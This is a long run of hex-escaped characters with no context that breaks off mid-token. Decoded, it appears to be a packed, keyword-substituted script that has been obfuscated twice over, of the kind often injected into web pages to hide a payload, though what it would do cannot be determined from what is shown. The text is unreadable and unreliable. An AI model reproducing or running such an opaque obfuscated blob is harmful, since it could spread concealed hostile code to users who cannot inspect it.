\x6D\x5C\x45\x5C\x68\x5C\x31\x35\x5C\x6F\x5C\x74\x5C\x68\x5C\x31\x35\x5C\x6D\x5C\x45\x5C\x68\x5C\x70\x5C\x31\x30\x5C\x6F\x5C\x70\x5C\x70\x5C\x6D\x5C\x45\x5C\x68\x5C\x70\x5C\x31\x63\x5C\x6F\x5C\x74\x5C\x68\x5C\x70\x5C\x31\x63\x5C\x6D\x5C\x45\x5C\x68\x5C\x76\x5C\x71\x5C\x6F\x5C\x56\x5C\x6D\x5C\x45\x5C\x68\x5C\x70\x5C\x31\x6A\x5C\x6F\x5C\x74\x5C\x68\x5C\x70\x5C\x31\x6A\x5C\x6D\x5C\x45\x5C\x68\x5C\x31\x61\x5C\x6F\x5C\x74\x5C\x68\x5C\x31\x61\x5C\x6D\x5C\x45\x5C\x68\x5C\x70\x5C\x31\x74\x5C\x6F\x5C\x74\x5C\x68\x5C\x70\x5C\x31\x74\x5C\x6D\x5C\x45\x5C\x68\x5C\x70\x5C\x6A\x5C\x6F\x5C\x74\x5C\x68\x5C\x70\x5C\x6A\x5C\x6D\x5C\x45\x5C\x68\x5C\x70\x5C\x78\x5C\x6F\x5C\x42\x5C\x68\x5C\x70\x5C\x58\x5C\x6D\x5C\x45\x5C\x68\x5C\x76\x5C\x31\x30\x5C\x6F\x5C\x49\x5C\x68\x5C\x70\x5C\x58\x5C\x6D\x5C\x45\x5C\x68\x5C\x70\x5C\x71\x5C\x6F\x5C\x74\x5C\x68\x5C\x70\x5C\x71\x5C\x6D\x5C\x45\x5C\x68\x5C\x70\x5C\x31\x64\x5C\x6F\x5C\x74\x5C\x68\x5C\x70\x5C\x31\x64\x5C\x6D\x5C\x45\x5C\x68\x5C\x70\x5C\x72\x5C\x6F\x5C\x74\x5C\x68\x5C\x70\x5C\x72\x5C\x6D\x5C\x6A\x5C\x68\x5C\x79\x5C\x50\x5C\x68\x5C\x76\x5C\x31\x6F\x5C\x7A\x5C\x7A\x5C\x6A\x5C\x68\x5C\x79\x5C\x50\x5C\x68\x5C\x76\x5C\x31\x74\x5C\x31\x53\x5C\x31\x43\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x45\x5C\x68\x5C\x70\x5C\x71\x5C\x6F\x5C\x55\x5C\x70\x5C\x6B\x5C\x6D\x5C\x45\x5C\x68\x5C\x31\x31\x5C\x6F\x5C\x74\x5C\x68\x5C\x31\x31\x5C\x6D\x5C\x71\x5C\x6C\x5C\x78\x5C\x6D\x5C\x45\x5C\x6D\x5C\x42\x5C\x68\x5C\x70\x5C\x74\x5C\x6D\x5C\x49\x5C\x68\x5C\x70\x5C\x74\x5C\x6D\x5C\x74\x5C\x68\x5C\x70\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x4F\x5C\x6F\x5C\x46\x5C\x6C\x5C\x42\x5C\x68\x5C\x70\x5C\x74\x5C\x6D\x5C\x49\x5C\x68\x5C\x70\x5C\x74\x5C\x6D\x5C\x74\x5C\x68\x5C\x70\x5C\x6A\x5C\x6D\x5C\x45\x5C\x6D\x5C\x31\x34\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x6F\x5C\x45\x5C\x68\x5C\x70\x5C\x31\x67\x5C\x6E\x5C\x6E\x5C\x45\x5C\x68\x5C\x70\x5C\x43\x5C\x31\x47\x5C\x45\x5C\x68\x5C\x70\x5C\x31\x71\x5C\x6D\x5C\x45\x5C\x6F\x5C\x73\x5C\x6C\x5C\x45\x5C\x6B\x5C\x6D\x5C\x43\x5C\x68\x5C\x70\x5C\x31\x31\x5C\x6C\x5C\x78\x5C\x6D\x5C\x45\x5C\x6D\x5C\x59\x5C\x6D\x5C\x4F\x5C\x6D\x5C\x4A\x5C\x6B\x5C\x6D\x5C\x45\x5C\x6F\x5C\x31\x66\x5C\x6D\x5C\x59\x5C\x6F\x5C\x31\x66\x5C\x4D\x5C\x4D\x5C\x6B\x5C\x4D\x5C\x41\x5C\x77\x5C\x42\x5C\x6C\x5C\x71\x5C\x6D\x5C\x72\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x75\x5C\x6D\x5C\x73\x5C\x6F\x5C\x4C\x5C\x4D\x5C\x6D\x5C\x74\x5C\x6F\x5C\x47\x5C\x48\x5C\x6D\x5C\x42\x5C\x6F\x5C\x47\x5C\x48\x5C\x6D\x5C\x78\x5C\x6F\x5C\x47\x5C\x48\x5C\x6D\x5C\x43\x5C\x6F\x5C\x47\x5C\x48\x5C\x51\x5C\x31\x39\x5C\x69\x5C\x79\x5C\x75\x5C\x69\x5C\x6F\x5C\x6F\x5C\x70\x5C\x31\x66\x5C\x77\x5C\x71\x5C\x31\x65\x5C\x6C\x5C\x75\x5C\x6F\x5C\x70\x5C\x50\x5C\x77\x5C\x41\x5C\x76\x5C\x6C\x5C\x69\x5C\x41\x5C\x41\x5C\x68\x5C\x41\x5C\x31\x6E\x5C\x69\x5C\x6B\x5C\x6D\x5C\x75\x5C\x68\x5C\x41\x5C\x31\x43\x5C\x6F\x5C\x55\x5C\x70\x5C\x6D\x5C\x75\x5C\x68\x5C\x41\x5C\x53\x5C\x6C\x5C\x71\x5C\x6B\x5C\x6B\x5C\x44\x5C\x75\x5C\x6F\x5C\x71\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x75\x5C\x6B\x5C\x68\x5C\x70\x5C\x76\x5C\x6C\x5C\x69\x5C\x79\x5C\x71\x5C\x69\x5C\x6B\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x6A\x5C\x6C\x5C\x4B\x5C\x6B\x5C\x68\x5C\x70\x5C\x76\x5C\x6C\x5C\x69\x5C\x41\x5C\x46\x5C\x69\x5C\x6B\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x71\x5C\x6F\x5C\x6A\x5C\x6C\x5C\x4B\x5C\x6B\x5C\x51\x5C\x73\x5C\x6F\x5C\x4C\x5C\x70\x5C\x31\x79\x5C\x44\x5C\x72\x5C\x6E\x5C\x6E\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x79\x5C\x31\x34\x5C\x69\x5C\x6B\x5C\x6D\x5C\x70\x5C\x31\x43\x5C\x44\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x41\x5C\x59\x5C\x69\x5C\x6B\x5C\x6D\x5C\x70\x5C\x31\x71\x5C\x44\x5C\x31\x68\x5C\x31\x68\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x41\x5C\x49\x5C\x69\x5C\x6B\x5C\x6D\x5C\x70\x5C\x43\x5C\x44\x5C\x31\x68\x5C\x31\x68\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x41\x5C\x78\x5C\x69\x5C\x6B\x5C\x6D\x5C\x79\x5C\x74\x5C\x44\x5C\x31\x68\x5C\x31\x68\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x41\x5C\x75\x5C\x69\x5C\x6B\x5C\x6D\x5C\x79\x5C\x46\x5C\x44\x5C\x31\x68\x5C\x31\x68\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x41\x5C\x31\x64\x5C\x69\x5C\x6B\x5C\x6D\x5C\x79\x5C\x31\x38\x5C\x44\x5C\x69\x5C\x70\x5C\x45\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x41\x5C\x45\x5C\x69\x5C\x6B\x5C\x6D\x5C\x79\x5C\x5A\x5C\x44\x5C\x69\x5C\x70\x5C\x45\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x41\x5C\x31\x34\x5C\x69\x5C\x6B\x5C\x6D\x5C\x31\x70\x5C\x44\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x41\x5C\x31\x38\x5C\x69\x5C\x6B\x5C\x6E\x5C\x6E\x5C\x69\x5C\x68\x5C\x41\x5C\x31\x33\x5C\x69\x5C\x6D\x5C\x70\x5C\x31\x62\x5C\x44\x5C\x69\x5C\x70\x5C\x45\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x31\x6E\x5C\x53\x5C\x69\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x69\x5C\x41\x5C\x31\x71\x5C\x44\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x70\x5C\x5A\x5C\x68\x5C\x41\x5C\x31\x37\x5C\x68\x5C\x41\x5C\x31\x75\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x73\x5C\x68\x5C\x70\x5C\x31\x62\x5C\x6F\x5C\x55\x5C\x70\x5C\x6B\x5C\x6D\x5C\x71\x5C\x68\x5C\x70\x5C\x76\x5C\x6C\x5C\x69\x5C\x41\x5C\x31\x77\x5C\x69\x5C\x6B\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x71\x5C\x6F\x5C\x6A\x5C\x6C\x5C\x4B\x5C\x6B\x5C\x51\x5C\x73\x5C\x68\x5C\x31\x32\x5C\x6F\x5C\x31\x68\x5C\x31\x68\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x41\x5C\x31\x41\x5C\x69\x5C\x6B\x5C\x6D\x5C\x73\x5C\x68\x5C\x41\x5C\x31\x7A\x5C\x6F\x5C\x69\x5C\x70\x5C\x45\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x79\x5C\x31\x70\x5C\x69\x5C\x6B\x5C\x6D\x5C\x73\x5C\x68\x5C\x79\x5C\x31\x71\x5C\x6F\x5C\x31\x68\x5C\x31\x68\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x79\x5C\x31\x36\x5C\x69\x5C\x6B\x5C\x6D\x5C\x73\x5C\x68\x5C\x79\x5C\x31\x66\x5C\x6F\x5C\x69\x5C\x79\x5C\x31\x76\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x79\x5C\x31\x6F\x5C\x69\x5C\x6B\x5C\x6D\x5C\x73\x5C\x68\x5C\x70\x5C\x31\x72\x5C\x6F\x5C\x69\x5C\x70\x5C\x59\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x73\x5C\x68\x5C\x70\x5C\x31\x43\x5C\x31\x65\x5C\x55\x5C\x70\x5C\x44\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x70\x5C\x31\x77\x5C\x69\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x69\x5C\x79\x5C\x31\x6A\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x70\x5C\x31\x77\x5C\x69\x5C\x6B\x5C\x68\x5C\x31\x6A\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x73\x5C\x68\x5C\x70\x5C\x31\x72\x5C\x7A\x5C\x7A\x5C\x6C\x5C\x73\x5C\x68\x5C\x79\x5C\x31\x38\x5C\x6F\x5C\x55\x5C\x70\x5C\x6B\x5C\x4D\x5C\x6B\x5C\x6D\x5C\x71\x5C\x68\x5C\x70\x5C\x76\x5C\x6C\x5C\x69\x5C\x79\x5C\x31\x63\x5C\x69\x5C\x6B\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x71\x5C\x6F\x5C\x6A\x5C\x6C\x5C\x4B\x5C\x6B\x5C\x51\x5C\x73\x5C\x68\x5C\x79\x5C\x4A\x5C\x6F\x5C\x31\x68\x5C\x31\x68\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x79\x5C\x31\x37\x5C\x69\x5C\x6B\x5C\x4D\x5C\x6B\x5C\x4D\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x4B\x5C\x6B\x5C\x68\x5C\x70\x5C\x76\x5C\x6C\x5C\x69\x5C\x79\x5C\x31\x79\x5C\x69\x5C\x6B\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x73\x5C\x68\x5C\x79\x5C\x31\x75\x5C\x6F\x5C\x31\x68\x5C\x31\x68\x5C\x6A\x5C\x6C\x5C\x4B\x5C\x6B\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x79\x5C\x31\x72\x5C\x69\x5C\x6B\x5C\x6D\x5C\x73\x5C\x68\x5C\x70\x5C\x31\x67\x5C\x6F\x5C\x31\x68\x5C\x31\x68\x5C\x6A\x5C\x6C\x5C\x4B\x5C\x6B\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x79\x5C\x31\x77\x5C\x69\x5C\x6B\x5C\x6D\x5C\x73\x5C\x68\x5C\x70\x5C\x31\x38\x5C\x6F\x5C\x55\x5C\x70\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x4B\x5C\x6B\x5C\x68\x5C\x70\x5C\x76\x5C\x6C\x5C\x69\x5C\x70\x5C\x31\x41\x5C\x69\x5C\x6B\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x71\x5C\x6F\x5C\x6A\x5C\x6C\x5C\x4B\x5C\x6B\x5C\x6D\x5C\x72\x5C\x6F\x5C\x4C\x5C\x79\x5C\x31\x7A\x5C\x44\x5C\x31\x68\x5C\x31\x68\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x79\x5C\x31\x34\x5C\x69\x5C\x6B\x5C\x6D\x5C\x76\x5C\x54\x5C\x44\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x76\x5C\x70\x5C\x69\x5C\x6B\x5C\x31\x42\x5C\x70\x5C\x6D\x5C\x76\x5C\x79\x5C\x44\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x76\x5C\x76\x5C\x69\x5C\x6B\x5C\x31\x42\x5C\x70\x5C\x6D\x5C\x76\x5C\x41\x5C\x44\x5C\x71\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x76\x5C\x31\x6E\x5C\x69\x5C\x6B\x5C\x31\x42\x5C\x70\x5C\x4D\x5C\x51\x5C\x74\x5C\x68\x5C\x70\x5C\x75\x5C\x6C\x5C\x72\x5C\x6B\x5C\x6D\x5C\x72\x5C\x6F\x5C\x31\x66\x5C\x6D\x5C\x73\x5C\x68\x5C\x70\x5C\x31\x38\x5C\x6F\x5C\x55\x5C\x54\x5C\x4D\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x6C\x5C\x4B\x5C\x6B\x5C\x68\x5C\x70\x5C\x76\x5C\x6C\x5C\x69\x5C\x76\x5C\x31\x78\x5C\x69\x5C\x6B\x5C\x68\x5C\x31\x75\x5C\x6C\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x71\x5C\x6D\x5C\x72\x5C\x6F\x5C\x6A\x5C\x6C\x5C\x4B\x5C\x6B\x5C\x6D\x5C\x75\x5C\x6F\x5C\x4C\x5C\x76\x5C\x31\x43\x5C\x44\x5C\x31\x68\x5C\x31\x68\x5C\x72\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x76\x5C\x4E\x5C\x69\x5C\x6B\x5C\x31\x42\x5C\x70\x5C\x6D\x5C\x70\x5C\x31\x7A\x5C\x44\x5C\x31\x68\x5C\x31\x68\x5C\x72\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x70\x5C\x31\x41\x5C\x69\x5C\x6B\x5C\x6D\x5C\x76\x5C\x74\x5C\x44\x5C\x31\x68\x5C\x31\x68\x5C\x72\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x76\x5C\x4B\x5C\x69\x5C\x6B\x5C\x6D\x5C\x76\x5C\x46\x5C\x44\x5C\x31\x68\x5C\x31\x68\x5C\x72\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x76\x5C\x4F\x5C\x69\x5C\x6B\x5C\x6D\x5C\x76\x5C\x6A\x5C\x44\x5C\x31\x68\x5C\x31\x68\x5C\x72\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x76\x5C\x59\x5C\x69\x5C\x6B\x5C\x6D\x5C\x76\x5C\x4A\x5C\x44\x5C\x31\x68\x5C\x31\x68\x5C\x72\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x76\x5C\x56\x5C\x69\x5C\x6B\x5C\x6D\x5C\x79\x5C\x54\x5C\x44\x5C\x31\x68\x5C\x31\x68\x5C\x72\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x76\x5C\x31\x35\x5C\x69\x5C\x6B\x5C\x6D\x5C\x79\x5C\x70\x5C\x44\x5C\x31\x68\x5C\x31\x68\x5C\x72\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x76\x5C\x43\x5C\x69\x5C\x6B\x5C\x6D\x5C\x76\x5C\x49\x5C\x44\x5C\x72\x5C\x68\x5C\x79\x5C\x45\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x51\x5C\x71\x5C\x6F\x5C\x75\x5C\x68\x5C\x70\x5C\x31\x7A\x5C\x52\x5C\x69\x5C\x31\x45\x5C\x69\x5C\x52\x5C\x75\x5C\x68\x5C\x79\x5C\x54\x5C\x52\x5C\x69\x5C\x31\x45\x5C\x69\x5C\x52\x5C\x75\x5C\x68\x5C\x79\x5C\x70\x5C\x6D\x5C\x31\x42\x5C\x70\x5C\x6F\x5C\x6F\x5C\x6A\x5C\x68\x5C\x76\x5C\x75\x5C\x6C\x5C\x71\x5C\x6D\x5C\x78\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x78\x5C\x68\x5C\x70\x5C\x75\x5C\x6C\x5C\x71\x5C\x6B\x5C\x6D\x5C\x42\x5C\x68\x5C\x70\x5C\x75\x5C\x6C\x5C\x75\x5C\x6B\x5C\x4D\x5C\x6B\x5C\x4D\x5C\x6B\x5C\x4D\x5C\x6B\x5C\x6D\x5C\x43\x5C\x6F\x5C\x47\x5C\x74\x5C\x6D\x5C\x78\x5C\x6D\x5C\x42\x5C\x48\x5C\x6D\x5C\x75\x5C\x6F\x5C\x31\x66\x5C\x6D\x5C\x74\x5C\x6F\x5C\x31\x66\x5C\x6D\x5C\x42\x5C\x6F\x5C\x31\x66\x5C\x6D\x5C\x78\x5C\x6F\x5C\x31\x66\x5C\x6D\x5C\x47\x5C\x73\x5C\x6D\x5C\x43\x5C\x48\x5C\x4D\x5C\x41\x5C\x77\x5C\x78\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6D\x5C\x72\x5C\x6D\x5C\x75\x5C\x51\x5C\x72\x5C\x6F\x5C\x4B\x5C\x68\x5C\x70\x5C\x31\x34\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x75\x5C\x6F\x5C\x4B\x5C\x68\x5C\x70\x5C\x31\x76\x5C\x6C\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x70\x5C\x5A\x5C\x68\x5C\x76\x5C\x50\x5C\x6E\x5C\x6E\x5C\x70\x5C\x31\x70\x5C\x68\x5C\x79\x5C\x76\x5C\x68\x5C\x76\x5C\x42\x5C\x6D\x5C\x71\x5C\x6F\x5C\x70\x5C\x5A\x5C\x68\x5C\x76\x5C\x72\x5C\x6E\x5C\x6E\x5C\x70\x5C\x31\x70\x5C\x68\x5C\x79\x5C\x76\x5C\x68\x5C\x76\x5C\x45\x5C\x6D\x5C\x4B\x5C\x68\x5C\x76\x5C\x31\x67\x5C\x6C\x5C\x4C\x5C\x69\x5C\x79\x5C\x41\x5C\x31\x42\x5C\x79\x5C\x6A\x5C\x69\x5C\x44\x5C\x6A\x5C\x31\x46\x5C\x72\x5C\x31\x65\x5C\x6C\x5C\x6A\x5C\x31\x42\x5C\x72\x5C\x6B\x5C\x31\x6D\x5C\x79\x5C\x44\x5C\x54\x5C\x6D\x5C\x69\x5C\x79\x5C\x41\x5C\x31\x42\x5C\x79\x5C\x59\x5C\x69\x5C\x44\x5C\x71\x5C\x31\x46\x5C\x75\x5C\x31\x65\x5C\x6C\x5C\x71\x5C\x31\x42\x5C\x75\x5C\x6B\x5C\x31\x6D\x5C\x79\x5C\x44\x5C\x54\x5C\x4D\x5C\x6B\x5C\x4D\x5C\x41\x5C\x77\x5C\x43\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6D\x5C\x72\x5C\x6D\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x73\x5C\x6D\x5C\x74\x5C\x51\x5C\x72\x5C\x68\x5C\x70\x5C\x31\x6B\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x75\x5C\x31\x65\x5C\x6C\x5C\x73\x5C\x6F\x5C\x70\x5C\x50\x5C\x77\x5C\x70\x5C\x73\x5C\x68\x5C\x70\x5C\x31\x39\x5C\x6D\x5C\x73\x5C\x68\x5C\x76\x5C\x31\x34\x5C\x6C\x5C\x4B\x5C\x6D\x5C\x72\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x68\x5C\x70\x5C\x31\x67\x5C\x6F\x5C\x31\x66\x5C\x6D\x5C\x76\x5C\x47\x5C\x4B\x5C\x68\x5C\x53\x5C\x6C\x5C\x69\x5C\x31\x6B\x5C\x69\x5C\x6B\x5C\x48\x5C\x6F\x5C\x73\x5C\x6B\x5C\x44\x5C\x6C\x5C\x74\x5C\x6F\x5C\x4B\x5C\x6D\x5C\x76\x5C\x31\x33\x5C\x6C\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x43\x5C\x68\x5C\x70\x5C\x31\x31\x5C\x6C\x5C\x74\x5C\x6D\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6D\x5C\x72\x5C\x6D\x5C\x75\x5C\x6B\x5C\x4D\x5C\x6D\x5C\x76\x5C\x31\x32\x5C\x6B\x5C\x6B\x5C\x4D\x5C\x41\x5C\x77\x5C\x46\x5C\x6C\x5C\x71\x5C\x6D\x5C\x72\x5C\x6D\x5C\x75\x5C\x6D\x5C\x73\x5C\x6D\x5C\x74\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x42\x5C\x6D\x5C\x78\x5C\x6D\x5C\x43\x5C\x6F\x5C\x73\x5C\x68\x5C\x70\x5C\x31\x43\x5C\x6D\x5C\x46\x5C\x6F\x5C\x47\x5C\x48\x5C\x6D\x5C\x45\x5C\x6F\x5C\x70\x5C\x6D\x5C\x56\x5C\x6F\x5C\x70\x5C\x6D\x5C\x49\x5C\x6F\x5C\x69\x5C\x69\x5C\x6D\x5C\x59\x5C\x6F\x5C\x73\x5C\x68\x5C\x70\x5C\x31\x67\x5C\x6E\x5C\x6E\x5C\x73\x5C\x68\x5C\x70\x5C\x43\x5C\x31\x47\x5C\x73\x5C\x68\x5C\x70\x5C\x31\x71\x5C\x6D\x5C\x31\x34\x5C\x6F\x5C\x74\x5C\x47\x5C\x54\x5C\x48\x5C\x6D\x5C\x4F\x5C\x6F\x5C\x74\x5C\x47\x5C\x70\x5C\x48\x5C\x6D\x5C\x4A\x5C\x6F\x5C\x54\x5C\x6D\x5C\x50\x5C\x6F\x5C\x73\x5C\x68\x5C\x31\x61\x5C\x51\x5C\x57\x5C\x6C\x5C\x78\x5C\x6F\x5C\x41\x5C\x6C\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x69\x5C\x70\x5C\x59\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x43\x5C\x31\x65\x5C\x6C\x5C\x72\x5C\x6F\x5C\x72\x5C\x68\x5C\x5A\x5C\x6C\x5C\x69\x5C\x31\x69\x5C\x70\x5C\x31\x37\x5C\x31\x69\x5C\x69\x5C\x6D\x5C\x69\x5C\x31\x76\x5C\x69\x5C\x6B\x5C\x6D\x5C\x69\x5C\x31\x7A\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x50\x5C\x31\x65\x5C\x41\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6D\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x74\x5C\x6D\x5C\x42\x5C\x51\x5C\x31\x39\x5C\x77\x5C\x42\x5C\x6F\x5C\x72\x5C\x68\x5C\x5A\x5C\x6C\x5C\x69\x5C\x31\x69\x5C\x70\x5C\x31\x35\x5C\x31\x69\x5C\x69\x5C\x6D\x5C\x75\x5C\x6B\x5C\x6D\x5C\x74\x5C\x6F\x5C\x42\x5C\x68\x5C\x5A\x5C\x6C\x5C\x69\x5C\x31\x69\x5C\x31\x6F\x5C\x31\x69\x5C\x69\x5C\x6D\x5C\x71\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x52\x5C\x6C\x5C\x74\x5C\x52\x5C\x73\x5C\x68\x5C\x31\x70\x5C\x6B\x5C\x68\x5C\x31\x37\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x44\x5C\x69\x5C\x70\x5C\x79\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x50\x5C\x31\x65\x5C\x41\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6D\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x74\x5C\x6D\x5C\x42\x5C\x51\x5C\x31\x39\x5C\x77\x5C\x42\x5C\x6F\x5C\x72\x5C\x68\x5C\x5A\x5C\x6C\x5C\x69\x5C\x31\x69\x5C\x70\x5C\x31\x35\x5C\x31\x69\x5C\x69\x5C\x6D\x5C\x75\x5C\x6B\x5C\x6D\x5C\x74\x5C\x6F\x5C\x42\x5C\x68\x5C\x5A\x5C\x6C\x5C\x69\x5C\x31\x69\x5C\x31\x6F\x5C\x31\x69\x5C\x69\x5C\x6D\x5C\x71\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x52\x5C\x6C\x5C\x74\x5C\x52\x5C\x73\x5C\x68\x5C\x31\x70\x5C\x6B\x5C\x68\x5C\x31\x6A\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x44\x5C\x41\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6D\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x74\x5C\x6D\x5C\x42\x5C\x51\x5C\x31\x39\x5C\x77\x5C\x42\x5C\x6F\x5C\x72\x5C\x68\x5C\x5A\x5C\x6C\x5C\x69\x5C\x31\x69\x5C\x70\x5C\x31\x35\x5C\x31\x69\x5C\x69\x5C\x6D\x5C\x75\x5C\x6B\x5C\x6D\x5C\x74\x5C\x6F\x5C\x42\x5C\x68\x5C\x5A\x5C\x6C\x5C\x69\x5C\x31\x69\x5C\x31\x6F\x5C\x31\x69\x5C\x69\x5C\x6D\x5C\x71\x5C\x6B\x5C\x6D\x5C\x6A\x5C\x52\x5C\x74\x5C\x52\x5C\x73\x5C\x68\x5C\x31\x70\x5C\x4D\x5C\x6B\x5C\x44\x5C\x69\x5C\x31\x7A\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x50\x5C\x31\x65\x5C\x41\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x75\x5C\x6F\x5C\x72\x5C\x68\x5C\x5A\x5C\x6C\x5C\x69\x5C\x31\x69\x5C\x31\x6F\x5C\x31\x69\x5C\x69\x5C\x6D\x5C\x71\x5C\x6B\x5C\x51\x5C\x31\x39\x5C\x77\x5C\x6A\x5C\x52\x5C\x6C\x5C\x75\x5C\x52\x5C\x73\x5C\x68\x5C\x31\x70\x5C\x6B\x5C\x68\x5C\x31\x37\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x44\x5C\x69\x5C\x70\x5C\x79\x5C\x69\x5C\x6F\x5C\x6F\x5C\x6F\x5C\x50\x5C\x31\x65\x5C\x41\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x75\x5C\x6F\x5C\x72\x5C\x68\x5C\x5A\x5C\x6C\x5C\x69\x5C\x31\x69\x5C\x31\x6F\x5C\x31\x69\x5C\x69\x5C\x6D\x5C\x71\x5C\x6B\x5C\x51\x5C\x31\x39\x5C\x77\x5C\x6A\x5C\x52\x5C\x6C\x5C\x75\x5C\x52\x5C\x73\x5C\x68\x5C\x31\x70\x5C\x6B\x5C\x68\x5C\x31\x6A\x5C\x6C\x5C\x6B\x5C\x4D\x5C\x44\x5C\x41\x5C\x6C\x5C\x6A\x5C\x6D\x5C\x71\x5C\x6B\x5C\x4C\x5C\x4E\x5C\x77\x5C\x75\x5C\x6F\x5C\x72\x5C\x68\x5C\x5A\x5C\x6C\x5C\x69\x5C\x31\x69\x5C\x31\x6F\x5C\x31\x69\x5C\x69\x5C\x6D\x5C\x71\x5C\x6B\x5C\x51\x5C\x31\x